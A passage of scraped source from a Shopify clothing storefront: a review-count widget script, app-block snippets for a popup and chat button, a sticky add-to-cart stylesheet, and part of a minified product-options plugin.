\u043d\u0430\u0448\u0438","reviewson":"\u043e\u0442\u0437\u044b\u0432\u043e\u0432 \u043d\u0430"},"sv-SE":{"seeour":"Se alla v\u00e5ra","reviewson":"omd\u00f6men p\u00e5"},"zh-CN":{"seeour":"\u6211\u4eec\u6709","reviewson":"\u6761\u70b9\u8bc4\u5728"}};
        var widget1LocaleTranslation = widget1LocaleTranslations[window.storeIframesValidApiLocale];
        var widget3LocaleTranslations = { "da-DK": { "weareon": "Vi er på" }, "de-AT": { "weareon": "Wir sind dabei" }, "de-CH": { "weareon": "Wir sind dabei" }, "de-DE": { "weareon": "Wir sind dabei" }, "en-AU": { "weareon": "We're on" }, "en-CA": { "weareon": "We're on" }, "en-GB": { "weareon": "We're on" }, "en-IE": { "weareon": "We're on" }, "en-NZ": { "weareon": "We're on" }, "en-US": { "weareon": "We're on" }, "es-ES": { "weareon": "Estamos en marcha" }, "fi-FI": { "weareon": "Olemme käynnissä" }, "fr-BE": { "weareon": "Nous sommes là" }, "fr-FR": { "weareon": "Nous sommes là" }, "it-IT": { "weareon": "Siamo in onda" }, "ja-JP": { "weareon": "私たちは始動しました" }, "nb-NO": { "weareon": "Vi er i gang" }, "nl-BE": { "weareon": "We zijn live" }, "nl-NL": { "weareon": "We zijn live" }, "pl-PL": { "weareon": "Jesteśmy aktywni" }, "pt-BR": { "weareon": "Estamos no ar" }, "pt-PT": { "weareon": "Estamos no ar" }, "ru-RU": { "weareon": "Мы в эфире" }, "sv-SE": { "weareon": "Vi är igång" }, "zh-CN": { "weareon": "我们上线了" } };
        var widget3LocaleTranslation = widget3LocaleTranslations[window.storeIframesValidApiLocale];
        try {
          const response = await fetch(window.ShopifyTVAnalyticsMgmtEndpoint + "?trackId=" + window.customerPortalBusinessId + "&shop=a25cae-3.myshopify.com", {
            method: 'GET',
            headers: {
              'X-Widget-Ts': "1762071935",
              'X-Widget-Sig': "828102415af753a55b7eacfd467b4a995d63672b731d5b9932929a61599d1e76"
            }
          });
          if (response.ok) {
            const analyticsPortalRespo = await response.json();
            const numberOfReviews = analyticsPortalRespo["numberOfReviews"];
            const validityScore = analyticsPortalRespo["trustScore"];
            const numberOfStars = analyticsPortalRespo["stars"];
            const designEndingData = atob("PC9ib2R5PiA8L2h0bWw+");
            const mgmtTvElevateWidgTemplates = {
              design1: `<!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <style>body{margin:0}.mgmt-tv-elevate-widgetss{font-family:Arial,sans-serif;font-size:16px;color:WIDGET_THEME_COLOR;text-align:center;padding:20px}.mgmt-tv-elevate-widgetss img{margin-top:10px;width:100px;height:auto}</style> <title>Widget</title> </head> <body ONCLICK_HYPERLINK_CODE> <div class="mgmt-tv-elevate-widgetss"> <div>`+widget1LocaleTranslation['seeour']+` <strong>NUMBER_OF_REVIEWS</strong> `+widget1LocaleTranslation['reviewson']+`</div> <img src="https://cdn.shopify.com/s/files/1/0711/9398/5311/files/tv-logo-black.svg?v=1734198411" alt="StoreAdmin" style="HIDE_LOGO_CODE"> </div>`,
              design3: `<!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <style>body{margin:0;font-family:Arial,sans-serif}.mgmt-tv-elevate-widgetss{font-family:Arial,sans-serif;font-size:23px;color:WIDGET_THEME_COLOR;text-align:center;padding:20px}.mgmt-tv-elevate-widgetss img{width:145px;height:auto;margin-top:20px}</style> <title>Widget</title> </head> <body ONCLICK_HYPERLINK_CODE> <div class="mgmt-tv-elevate-widgetss"> <div><strong style="top:-8px;position:relative">`+widget3LocaleTranslation['weareon']+` </strong><img src="https://cdn.shopify.com/s/files/1/0711/9398/5311/files/tv-logo-black.svg?v=1734198411" alt="StoreAdmin" style="HIDE_LOGO_CODE"></div> </div>`
            };
            const processWidgets = (designClass, templateKey) => {
              const widgets = document.getElementsByClassName(designClass);
              const widgetCount = widgets.length;
              for (let i = 0; i < widgetCount; i++) {
                const currentWidget = widgets[i];
                const hyperlinkEnabled = currentWidget.getAttribute("data-mgmt-tv-elevate-hyperlink") === "true";
                const widgetTheme = currentWidget.getAttribute("data-theme");
                const widgetHideLogo = currentWidget.getAttribute("data-hide-logo");
                let widgetHtml = mgmtTvElevateWidgTemplates[templateKey]
                  .replace(/NUMBER_OF_REVIEWS/g, numberOfReviews)
                  .replace(/TRUSTSCORE_NUMBER/g, validityScore)
                  .replace(/NUMBER_OF_STARS/g, numberOfStars)
                  .replace("ONCLICK_HYPERLINK_CODE", hyperlinkEnabled ? `onclick="window.open('${window.customerPortalUrl}', '_blank')" style="cursor:pointer"` : "")
                  .replace("HIDE_LOGO_CODE", widgetHideLogo == 'true' ? 'display:none;' : '')
                  .replace("WIDGET_THEME_COLOR", widgetTheme == 'dark' ? '#fff' : '#333') + designEndingData;
                const iframe = document.createElement('iframe');
                iframe.width = "100%";
                iframe.style.border = "none";
                iframe.style.display = "block";
                iframe.style.overflow = "hidden";
                iframe.scrolling = "no";
                currentWidget.appendChild(iframe);
                const adjustIframeHeight = () => {
                  try {
                    const iframeDocument = iframe.contentDocument || iframe.contentWindow.document;
                    const newHeight = iframeDocument.body.scrollHeight - 0.5;
                    iframe.style.height = newHeight + 'px';
                  } catch (e) {
                  }
                };
                iframe.onload = function () {
                  adjustIframeHeight();
                  iframe.contentWindow.addEventListener('resize', adjustIframeHeight);
                  const observer = new MutationObserver(adjustIframeHeight);
                  observer.observe(iframe.contentDocument.body, { childList: true, subtree: true, characterData: true });
                };
                iframe.contentWindow.document.open();
                iframe.contentWindow.document.write(widgetHtml);
                iframe.contentWindow.document.close();
                adjustIframeHeight();
                window.addEventListener('resize', adjustIframeHeight);
              }
            };
            if (firstWidgetCount > 0) {
              processWidgets("mgmt-tv-elevate-widgetss-design1", "design1");
            }
            if (thirdWidgetCount > 0) {
              processWidgets("mgmt-tv-elevate-widgetss-design3", "design3");
            }
          } else {
          }
        } catch (error) {
        }
      });
    }
  })();
</script>
<script src="https://drippedcollectives.com/a/shopifyanalytics-track/loader.js" async data-hid="12c29ed"></script>

  </div><div id="shopify-block-AdUdaY2NUaWtId0VhW__17453258828962521766" class="shopify-block shopify-app-block"><link
        rel="stylesheet"
        href="https://cdn.shopify.com/extensions/019a2fb3-1418-7682-bc19-bb348ccdf46d/ins-211/assets/style.css"
        data-captain-tag="load-alternate-css"
        media="print"
        onload="this.media='all'"
>

<noscript>
    <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019a2fb3-1418-7682-bc19-bb348ccdf46d/ins-211/assets/style.css">
</noscript>

<style id="captain-custom-style"></style>


<!-- BEGIN app snippet: captain_popup --><script type="text/javascript">
    //CaptainApps APPS COMMON JS CODE
    window.CaptainApps = window.CaptainApps || {}

    window.CaptainApps.design_mode = false
    

    window.CaptainApps.common = window.CaptainApps.common || {}
    window.CaptainApps.common.shop = {
        permanent_domain: 'a25cae-3.myshopify.com',
        currency: "GBP",
        money_format: "£{{amount}}",
        id: 78369784132,
    }

    
    

    
    window.CaptainApps.common.template = 'product'
</script>
<!-- END app snippet -->


<script defer="defer" src="https://cdn.shopify.com/extensions/019a2fb3-1418-7682-bc19-bb348ccdf46d/ins-211/assets/captain-plug-in.js" type="text/javascript"></script>




</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_left
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=message_us
  data-color=#2788d7
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
    data-greeting-message=%F0%9F%91%8B+Hi%2C+message+us+with+any+questions.+We%27re+happy+to+help%21
  
  data-domain=drippedcollectives.com
  data-shop-domain=drippedcollectives.com
  data-external-identifier=5vPOTVhSj0xJ3jeXFg87ZVKQLNkgy7zOeKRZafgWbc4
  
>
</script>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://drippedcollectives.com/cdn/shop/t/4/assets/component-sticky-atc.css?v=124027617868149920531731440546
body_size: -393
content:
.sticky-atc{position:fixed;bottom:0;left:0;width:100%;margin:0;padding:.75rem 0 1.25rem;z-index:2;box-shadow:0 -1px 10px #0003}.sticky-atc-container{display:flex;justify-content:space-between;align-items:center;column-gap:10px}.sticky-atc__button{flex-shrink:0}.sticky-atc .button{padding:0 1rem;min-height:auto;min-width:auto;line-height:2.75em;font-size:1.5rem}.sticky-atc__title{margin:0;font-size:1.5rem}.sticky-atc__price{margin-top:.5rem}.sticky-atc__price .price{column-gap:.5rem;margin-bottom:0}.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.3rem}.sticky-atc__price .badge{font-size:.8rem}.sticky-atc.color-inverse .price-item{color:rgb(var(--color-foreground))}.sticky-atc.color-inverse .price__sale .price-item--regular{color:rgb(var(--color-base-accent-1))}.sticky-atc.color-accent-1 .price-item{color:rgb(var(--color-foreground))}.sticky-atc.color-accent-1 .badge{background:rgb(var(--color-foreground));color:rgb(var(--color-background))}.sticky-atc .price__regular .price-item--regular{font-size:2rem;line-height:1.1}@media screen and (min-width: 400px){.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.6rem}.sticky-atc__title{font-size:1.7rem}.sticky-atc__price .badge{font-size:1rem}.sticky-atc .button{font-size:1.7rem;padding:0 1.1em}}@media screen and (min-width: 500px){.sticky-atc__price .badge{font-size:1.2rem}}@media screen and (min-width: 750px){.sticky-atc{padding:1rem 0}.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.8rem}.sticky-atc .price__regular .price-item--regular{font-size:2.2rem}.sticky-atc__title{font-size:2rem}.sticky-atc__price .badge{font-size:1.3rem}.sticky-atc .button{font-size:1.9rem;padding:0 1.5em}}.sticky-atc--after-scroll{transform:translateY(100%)}.sticky-atc--after-scroll.sticky-atc--active{animation:btnAppear .15s ease-in-out forwards}@keyframes btnAppear{0%{transform:translateY(100%)}to{transform:translateY(0)}}.quick-add-modal__content .sticky-atc{display:none}
/*# sourceMappingURL=/cdn/shop/t/4/assets/component-sticky-atc.css.map?v=124027617868149920531731440546 */


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019a4299-0630-7618-bc86-1b9d4fa90b20/avis-options-v1.7.111.22/assets/apo-options.min.js
body_size: 11469
content:
function avisCustomOption(){AvisOptionsConfig.featured_product=[".featured-product",".ecom-product-form.ecom-product-form--single",".t4s-featured-product",".home-featured-product",".sf-featured-product",".product-section[data-section-type='product-template']",".shopify-section.mount-featured-product",".shopify-section.index-section--featured-product","div[id*='__featured_product'].shopify-section.index-section .product-section","div[id*='featured_product'].shopify-section .section-featured-product","div[id*='featured_product'].shopify-section .ctnr","div[data-category='Featured Product']",".shopify-section.shopify-section--featured-product",".featured-product-section","div[id*='featured_product'].shopify-section",".shopify-section--featured-product","section[id*='featured_product']",".group-block .group-block__media-wrapper + .group-block-content:has(product-price)",".m-featured-product",".section-highlighted-product","div.shopify-section[id*=featured_product]"],AvisOptionsConfig.quick_view={themeQuickview:["Refresh"],themeSetintervalCollection:["Refresh"],quickViewButtonSubmit:["a.quickView","div[x-data='xVideoShopping'] div.product-info-container > div:last-child:not(.apo-quickview)","a.t4s-pr-item-btn.t4s-pr-quickview.t4s-tooltip-actived:not(.apo-quickview)","button.quick-add__submit:not(.apo-quickview)","a.t4s-pr-item-btn.t4s-pr-addtocart.t4s-tooltip-actived:not(.apo-quickview)",".quick-add button.quick-add__submit:not(.apo-quickview)",".ecom-collection__product--quickview-wrapper .ecom-product-quickview:not(.apo-quickview)",'.product-card__btn[data-quick-view-id="Quick-view"]:not(.apo-quickview)',".grid__item a.quick-view:not(.apo-quickview)","button.product-card__quick-add-button:not(.apo-quickview)",".button-cart-bottom:not(.apo-quickview)",".btn.btn--tertiary.show-product-quickview:not(.apo-quickview)",".quick-view a.engoj_btn_quickview:not(.apo-quickview)",".card-quickview.card-quickviewIcon .quickview-icon:not(.apo-quickview)","button.btn-quick-view:not(.apo-quickview)",".product__quickbuy button:not(.apo-quickview)",".product-image .quick-view:not(.apo-quickview)",".quick_shop.js-quick-shop-link:not(.apo-quickview)",'a[data-fancybox*="quick-view"]:not(.apo-quickview)',".btn.open-quick-view--btn:not(.apo-quickview)","quick-add-button:not(.apo-quickview)","button-quickview.button-quickview:not(.apo-quickview)",".quickView.mobile-hide:not(.apo-quickview)",".list-unstyled.yv-product-options:not(.apo-quickview)","button.primary-button.quick-view-button:not(.apo-quickview)",".product-item__quick-form .button--outline:not(.apo-quickview)",".card-information__button quick-view-button:not(.apo-quickview)","modal-opener-quick-view .button:not(.apo-quickview)","div[class*=buy-with-quick-template]:not(.apo-quickview)",".product-item__quick-view-button.btn:not(.apo-quickview)",".card__quick-add button:not(.apo-quickview)",".product-loop__item .js-quickview-trigger:not(.apo-quickview)",".cross-sells__item-button button.cross-sells__item-add[data-quick-view-trigger]:not(.apo-quickview)","button-quickview:not(.apo-quickview)",".content-box-img q-button:not(.apo-quickview)","p.quickshop a[data-quickshop].quickshop-initialized:not(.apo-quickview)","product-block .block-inner-inner .quickbuy-toggle:not(.apo-quickview)",".card-product__wrapper .card-quickview button.quickview-icon:not(.apo-quickview)",".quickview-button[data-open-quick-view-popup]:not(.apo-quickview)","a.button-ATC[data-quickshop-popup]:not(.apo-quickview)","div.quick-add button[type='button']","button[type='button'].quick-view__button:not(.apo-quickview)","a.button--simple.quick-view:not(.apo-quickview)",".quickshop-button .productitem--action-trigger:not(.apo-quickview)",".product-item__action button-quickview:not(.apo-quickview)","quick-view.product-card-quickview:not(.apo-quickview)","button[data-quick-shop-trigger='quick-view']:not(.apo-quickview)",".quick-add-to-cart > a.button:not(.apo-quickview)",".product-grid-item__quick-buy .btn-quick-buy:not(.apo-quickview)",".product-card__actions button[aria-controls^='QuickView']:not(.apo-quickview)","product-card figure a.product-card--featured-image-link:not(.apo-quickview)",".product-grid-container .quick-add button[id^='quick-add-template']:not(.apo-quickview)",".quick-add modal-opener button.quick-add__submit:not(.apo-quickview)","a.quickbuy-toggle:not(.apo-quickview)","modal-opener button[type='submit'][name='add']:not(.apo-quickview)",".product-button div .product-thumb-full-quick-view.quick-view-btn:not(.apo-quickview)",".quick-product__btn:not(.apo-quickview)",".quick-add__button.quick-add__button--choose:not(.apo-quickview)","button.quick-add-btn:not(.apo-quickview)","button.quick-add__button:not(.apo-quickview)","div.product__quickbuy button[aria-label='Quick shop']:not(.apo-quickview)","div.product-item .product-item__inner .product-item__action select-option:not(.apo-quickview)",".snize-action-button.snize-quick-view-button:not(.apo-quickview)",".horizontal-product__quantity button[aria-controls*='Quickview-sections']:not(.apo-quickview)",".product-item__cta-wrapper button.product-item__cta:not(.apo-quickview)","button.m-product-quickview-button:not(.apo-quickview)","button.button--quickview:not(.apo-quickview)","button.quick-shop__trigger:not(.apo-quickview)",".btn.btn--secondary.quickbuy-toggle:not(.apo-quickview)",".product-card__quick-buy button.button:not(.apo-quickview)",".boost-sd__product-item button.boost-sd__button--quick-view:not(.apo-quickview)",".boost-sd__product-item button.boost-sd__button--select-option:not(.apo-quickview)",".product-item a.quickview-button:not(.apo-quickview)",".card__extras quick-view-button .button:not(.apo-quickview)",".apo-quickview quick-add-toggle.cursor-pointer:not(.apo-quickview)",".quick-view-container button.button--quickview:not(button[x-customer-event-data]):not(.apo-quickview)","button.js-product-card-quick-view-button:not(.apo-quickview)",".t4s-pr-group-btns .t4s-pr-quickview:not(.apo-quickview)","button.quick-cart-drawer__trigger:not(.apo-quickview)","quick-buy button.bls__js-addtocart:not(.apo-quickview)","button.js-quick-add:not(.apo-quickview)","button.quickview-icon:not(.apo-quickview)","button.product-listing__quickview-trigger:not(.apo-quickview)",".m-product-card__action .m-product-quickview-button:not(.apo-quickview)"],quickViewModal:[".m-modal.m-open-modal",".t4s-product-quick-view.t4s-product-media__without_thumbnails","div.js-product-container div.choose-options-content",".open.popup-wrapper__quick-view",".t4s-modal--is-active",".quick-add-modal[open]",".ecom-quickview__wrapper.ecom-open",".quick-view.is-opened","div.fancybox-opened .ncfe-pre-primary-bundle","quick-buy-modal[open]",".mfp-wrap.mfp-close-btn-in",".quick-product--wrap.active",".quickview-product.tshopify-popup.active","body.quick-view-show #halo-quick-view-popup","body.quickshop-popup-show .halo-quickshop-popup","sht-dialog-quickshop","#quickViewModal.show",".remodal-wrapper.remodal-is-opened",".fancybox-container.quickview-popup.fancybox-is-open","#modal-quick-view","quick-add-modal#quick-add-modal","quickbuy-canvas.active",".yv_side_drawer_wrapper.yv_quickView_product","#quickViewDrawer.is-open","quick-view.quick-view .quick-view__content.hide-cover","quick-add-modal.quick-add-modal[open]","div[id*=buy-with-modal].active","div.quick-product-modal.active",".fancybox-slide.fancybox-slide--complete","quick-add-drawer[open]",".quickview.slideout--active",".quick-product--wrap[data-quick-view-modal]","quickbuy-canvas",".hidden-view-quick-view","div#quickshop","product-block.product-block.expanded","quick-view.quick-view + quick-view.quick-view","body > quick-view[id*=main-collection].quick-view",".fancybox-overlay.fancybox-overlay-fixed #quick-view",".modal.modal--quickshop-full.allow-scroll-while-locked",".modal.modal--quickshop-slim.allow-scroll-while-locked",".quickview .tingle-modal-box","#Product-Drawer.active","modal-box.modal--product.active",".popup-quick-view__inner","quick-view-modal.quick-view[open]","div#Product-Drawer.side-panel.product-drawer.active","quick-add-modal[open] div.quick-add-modal__content-info","div.product-block.expanded > div.quickbuy-container","quick-add-modal.quick-add-modal[open]",".mfp-container",".modal.modal--quick-shop.modal--is-active","quick-add-dialog#quick-add-dialog dialog[open]",".fancybox-opened #quick-view","tool-tip.quick-add-modal[data-tool-tip-open='true']","sht-dialog-quickshop div.dialog","dialog.drawer.product-quick-add[open='true']",".quick-shop-modal[data-tool-tip-open='true']","quick-view[open]","#snize-modal-product-quick-view","quick-buy-drawer[open]","quick-buy-popover[open]",".m-modal--wrapper.m-open-modal","#QuickView",".product-block.expanded .quickbuy-container","quick-shop.modal.is-inside-modal","#boost-sd__modal-quickview",".boost-sd__popup-select-option",".ajax-success-modal.halo-modal.ajax-quickview","#quick-add-popup.show",".card-product div[id*=choose-options-template][x-show='showOptions']:not([style='display: none;'])",".js-quick-view.is-active","quick-cart-drawer.is--open","div:has(.dlg-box) .bls__product-quickview",".halo-popup.halo-quick-view-popup",".product-quickview__container"]},AvisOptionsConfig.productVariantPriceWrapperSelector=[".product-details  product-price",".thb-product-detail .product-price-container",".product__info-container div[id*='price-template']",".product__info-container div[id*='price-quickadd-template']",".al_center.price-review",".product-form__info-item",".tt-price",".t4s-product__price-review",".ecom-product-single.ecom-product-single__price--prices",".product-info__price .rating-with-text",".f-price__regular",".f8pr .f8pr-price.price",".product-single__primary-blocks .price",".price__pricing-group",".product-info__price .price","div.price-container div.variant-visibility-area div.price-area",".product-price-container .price",".price-area",".product--page .product-price__cost",".main-product__block-price","form.shopify-product-form .items-end.justify-between",".wrap-product-info .priceSingle",".product-block--price .modal_price",".product-block.product-block--price .product-pricing:not([data-product-pricing])",".content-item-container .price__container",".productView-details .productView-price",".product__app-block + div .product__price .price__container",".yv-pricebox-outer div.yv-prizebox[data-price-wrapper]",".product__title + div[id*='Product-Price-template--'] .price__regular",".product-actions .product-price",".Product__InfoWrapper .Product__Info .ProductMeta__PriceList",".product-details-wrapper #ProductPrice",".content-page-detail .product-price",".main-content div[data-pf-type='ProductPrice2']",".product__block__price .product__price__wrap",".product-single__meta div[data-product-blocks] .product-block.product-block--price",".product-block.product-block--price .product-pricing[data-product-pricing]",".product__info.product__block-price div[id*='productPrice-template']",".product__prices div[id*='productPrice-template'] .price.price--large",".product-single__form-price",".product-single__meta .price-main",".product_details_info .price-block",".price-container.text-money","#ProductSection .product-single .product-single__prices",".product-block--price .price-container[data-price-container] .price-container__price .price-container__price",".modal_price .price__container span .current_price",".product-info__block-item[data-block-type='price'] .price-list.price-list--product","#productPrice-product-template","div[id*=price-template] .main-product-price.price",".product-detail__price.product-price[data-price-wrapper]",".product__price.product__block.product__block--small",".sp-product-information-item.sp-price-wrapper",".product__main .price-wrapper[id*=price-template]",".product-single__price .product_price","div[data-js-product-price-compact] .product-price",".grid.product-single .product-single__meta .price-container","div[data-variant-dynamic='variant-price'].price","span.product-price__price",".shopify-block .infiniteoptions-price",".product-content-wrapper .product-price[data-price]",".product-single__meta .product-single__price-container",".product-single span.product-price__price.product-price__price-product-template","div[data-pf-type='Block'] div[data-pf-type='ProductPrice2']","#product-content p.product-price",".page-content .product_shop .product-price"],AvisOptionsConfig.productPriceSelector=[".product-details  product-price .price",".price-area .current-price",".product__main .price-wrapper[id*=price-template] .price.price--product .price__sale .price-item.price-item--sale",".price__sale span.price-item.price-item--sale",".ProductMeta__Price.Price.Price--highlight",".product-block--price span[data-product-price]",".product-block-group--price .m-price-item.m-price-item--sale",".product-info__price .price .price__current",".wrap-product-info .priceSingle span.pr_price",".product-block--price .modal_price .price span.money",".productView-details .productView-price .price__regular .price-item--regular",".productView-details .productView-price .price__sale .price-item--sale",".product-info__price .rating-with-text price-list sale-price",".product-price-container ins .amount",".product__app-block + div .product__price .price__container ins.price_product",".product__content div[id*='Product-Price-template'] ins.price_product",".product__info-container div.no-js-hidden[id*='price-template'] .price--on-sale .price__sale .price-item--sale","span[data-product-price].product__price.on-sale span","span[data-product-price].product__price span","span[data-product-price].product__price",".yv-pricebox-outer .yv-product-price",".product__title + div[id*='Product-Price-template--'] .price__regular .visually-hidden + span",".product__info-container div.no-js-hidden[id*='price-template'] .price-item--regular bdi",".product-actions .product-price .product-price--original",".Product__InfoWrapper .Product__Info .ProductMeta__PriceList .ProductMeta__Price.Price",".product-details-wrapper #ProductPrice span.money",".enj-product-price.engoj_price_main",".main-content div[data-product-type='price'] span.money",".product-price .product-price__prices #ProductPrice",".product__block__price .product__price__wrap span[data-product-price]",".product-block--title + .product-block--price .product-single__prices .product__price[data-product-price]",".price.product__price .price__current span.money[data-price]",".product-block.product-block--price .product__price",".product-block.product-block--price .product-pricing[data-product-pricing] .price.product__price",".price.price--large  .price-item.price-item--last",".t4s-product__price-review .t4s-product-price ins",".t4s-product__price-review .t4s-product-price span.money",".product-info__price .price .price__default .price__current",".price.price--large  .price-item.price-item--last",".product-single__form-price .product__price",".product-single__meta .price-main .product-single__price",".product-final-total .total-price",".product_details_info .price-block #ProductPrice span",".price-container.text-money #ProductPrice span","#ProductSection .product-single .product-single__prices #ProductPrice",".product-block--price .price-container[data-price-container] .price-container__price .price-container__price span.money",".modal_price .price__container span .current_price .money",".product-info__block-item[data-block-type='price'] .price-list.price-list--product sale-price",".product-block-group--price .m-price__regular .m-price-item.m-price-item--regular","#productPrice-product-template span[aria-hidden]","div[id*=price-template] .main-product-price.price .price-sale",".price .price__text[id*=price-template] .price__number",".product-detail__price span[data-product-price][data-product-detail-price] span","#product-price .price__pricing-group .price__regular .price-item.price-item--regular",".product__price.product__block span[data-price]",".product__price .price__pricing-group .price__regular span.price-item.price-item--regular",".sp-price-wrapper .sp-product-card-price .price-item.price-item--sale",".product__main .price-wrapper[id*=price-template] .price.price--product .price__regular",".product_price .price .money",".product-price span.product-price--original",".price-container #ProductPrice","div[data-variant-dynamic='variant-price'].price > div > div > :nth-child(2)","span.product-price__price #ProductPrice-product-template .bold_option_price_display",".infiniteoptions-price .price__regular .price-item--regular",".price-item.actual-price",".product-single__price:not(.product-single__price--compare)","#ProductPrice-product-template .bold_option_price_display","div[data-product-type='price']","span.product-price-final",".product_shop .product-price .price-item.price-item--regular"],AvisOptionsConfig.productPriceHasSaleSelector=[".product-details  product-price .compare-at-price",".price__sale s.price-item.price-item--regular",".ProductMeta__Price.Price.Price--compareAt",".product-block--price span[data-compare-price]",".product-block-group--price s.m-price-item.m-price-item--regular",".product-info__price .price s.price__was",".wrap-product-info .priceSingle s.pr_price",".product-block--price .modal_price .compare-at-price span.money",".product-info .v-stack compare-at-price",".productView-details .productView-price .price__sale .price__compare s",".product-price-container del .amount",".product__app-block + div .product__price .price__container del.price_compared",".product__content div[id*='Product-Price-template'] del.price_compared",".product__info-container div.no-js-hidden[id*='price-template'] .price--on-sale .price__regular .price-item--regular",".product__info-container div.no-js-hidden[id*='price-template'] .price--on-sale .price__sale .price-item--regular",".main-content div[data-product-type='compare_at_price'] span.money",".pdp-layout--hybrid div[data-product-blocks] .product-single__prices .product__price.product__price--compare",".price.product__price .price__current span.money[data-price-compare]",".price.price--large .price-item.price-item--regular",".t4s-product__price-review .t4s-product-price del",".product-info__price .price .price__default .price__was.price__was--supercents",".price__sale .price-item.price-item--regular",".product_details_info .price-block #ComparePrice span",".price-container.text-money #ComparePrice span",".product-info__block-item[data-block-type='price'] .price-list.price-list--product compare-at-price","div[id*=price-template] .main-product-price.price small s",".product__price.product__block s[data-compare-price]",".product__price .price__pricing-group .price__sale span.price-item.price-item--sale",".product__main .price-wrapper[id*=price-template] .price.price--product .price__sale .price-item.price-item--regular",".product-price del.product-price--compare",".price-container .product-single__price--wrapper #ComparePrice","span.product-price__price .product-price__sale-label",".price-item.compare-price",".product-single__price.product-single__price--compare","#ComparePrice-product-template","div[data-product-type='compare_at_price']","span.product-price-compare s"],AvisOptionsConfig.productVariantPriceSelector=[".product-details  product-price .compare-at-price",".product__info-container .price__container > .price__regular .price-item.price-item--regular",".al_center.price-review #price_ppr .current_price del",".al_center.price-review #price_ppr .current_price",".al_center.price-review #price_ppr del",".al_center.price-review #price_ppr",".product-form__info-item .price-list .price",".tt-price .new-price",".ecom-product-single__price--sale",".ecom-product-single__price--regular",".product-info__price .rating-with-text price-list compare-at-price span.money",".f-price__regular .f-price-item.f-price-item--regular",".product-form.theme-init .price-container .current-price.theme-money",".f8pr .f8pr-price.price span.money",".product-single__primary-blocks .price__number .notranslate.ht-money",".price__pricing-group .price__regular .price-item.price-item--regular","div.price-container div.variant-visibility-area div.price-area .price span",".product-price-container .etrans-money",".price .current-price",".product--page .product-price__current-price",".main-product__block-price .m-price__regular .m-price-item--regular","form.shopify-product-form .items-end.justify-between span[x-show='defaultVariantPrice > 0']",".product-single__price",".product--price .price--main span.money",".price__container .price__item",".price.price--medium .price__last .price-item.price-item--regular",".halo-productView-right .price__regular .price-item.price-item--regular"],AvisOptionsConfig.productVariantPriceSaleSelector=[".product-details  product-price .price",".product__info-container .price__container .price-item--sale",".al_center.price-review #price_ppr .current_price ins",".al_center.price-review #price_ppr .current_price",".al_center.price-review #price_ppr ins",".product-form__info-item .price-list .price.price--highlight",".tt-price .sale-price",".ecom-product-single__price--sale",".product-info__price .rating-with-text price-list sale-price span.money",".product-form.theme-init .price-container .was-price.theme-money",".price__pricing-group .price__sale .price-item.price-item--regular",".main-product__block-price .m-price__sale .m-price-item--regular","form.shopify-product-form .items-end.justify-between s[x-show='defaultVariantComparePrice > 0']",".product-info .v-stack compare-at-price"],AvisOptionsConfig.productVariantShowPriceSaleSelector=[{key:".product__info-container .price--show-badge",sale:"price--on-sale",soldOut:"price--sold-out"}],AvisOptionsConfig.productPriceHasTaxSelector=[".product-price .priceVat"];let e=["93041787228","90748060028","65695154220","76911673691","68326162671","59480637598","70039896369"];function t(){let e=window.apoThemeConfigs?.theme_name,t=!1;if(e&&(t=e?.indexOf("Custom")>-1),window?.BOOMR?.themeName&&e&&!t){e.split(",").find((e=>window?.BOOMR?.themeName.toLowerCase()?.indexOf(e.toLowerCase())>-1))&&(t=!0)}else t=!0;return window.apoThemeConfigs?.product_price?.wrapper_price&&t}AvisOptionsData=AvisOptionsData||{},AvisOptionsData.createModalPopup=function(e){function t(){let e=document.querySelectorAll(".apo-modal");if(e.length>0)for(let t of e)t.remove()}t();let i=document.createElement("div");i.classList.add("apo-modal");let o=document.createElement("div");o.classList.add("apo-modal__container"),e?.size_modal&&o.setAttribute("style",`width: ${e?.size_modal}px`);let r=document.createElement("div");r.classList.add("apo-modal__wrapper"),r.innerHTML=`\n        ${e?.title_modal?`<div class="apo-modal__heading">${e?.title_modal}</div>`:""}\n        <div class="apo-modal__content">\n        ${"code_editor"===e?.editor_type?e?.rich_code_value_modal??"":e?.rich_text_value_modal??""}\n        </div>`;let c=document.createElement("span");return c.classList.add("apo-close__modal"),c.innerHTML="&times;",c.addEventListener("click",(function(){t()})),o.append(c),o.append(r),i.append(o),i},AvisOptionsData=AvisOptionsData||{},AvisOptionsData.createModalSizeChart=function(e){function t(){let e=document.querySelectorAll(".apo-modal");if(e.length>0)for(let t of e)t.remove()}t();let i=document.createElement("div");i.classList.add("apo-modal");let o=document.createElement("div");o.classList.add("apo-modal__container"),e?.size_modal_size_chart&&o.setAttribute("style",`width: ${e?.size_modal_size_chart}px`);let r=document.createElement("div");r.classList.add("apo-modal__wrapper"),r.innerHTML=`\n          ${e?.chart_header?`<div class="apo-modal__heading">${e?.chart_header}</div>`:""}\n          <div class="apo-modal__content content-size__chart">\n              ${e?.rich_text_value_size_chart??""}\n          </div>`;let c=document.createElement("span");return c.classList.add("apo-close__modal"),c.innerHTML="&times;",c.addEventListener("click",(function(){t()})),o.append(c),o.append(r),i.append(o),i};var i=window.ap_front_settings,o=i?.config?.config_app?.product_page?.add_price_to_variant&&"BASIC COLOR SWATCH"!==window.ap_front_settings.config.config_app.appPlan,r=!1,c=!1;function p(o,p){var a=!1;let n=window.ap_front_settings.shop_id;if(["96744866124"].includes(n))return;o||"81542480178"!==n||(o=document.querySelector(".section-main-product"),AvisOptionsConfig.productPriceSelector=[".price__regular .price-item--regular"]),o||(o=document);let d=o.querySelectorAll("form[action$='/cart/add']");if("6938099770"===n){let e=o.querySelectorAll("product-form form[action$='/cart/add']");e.length>0&&(d=e)}if("90748060028"===n){let 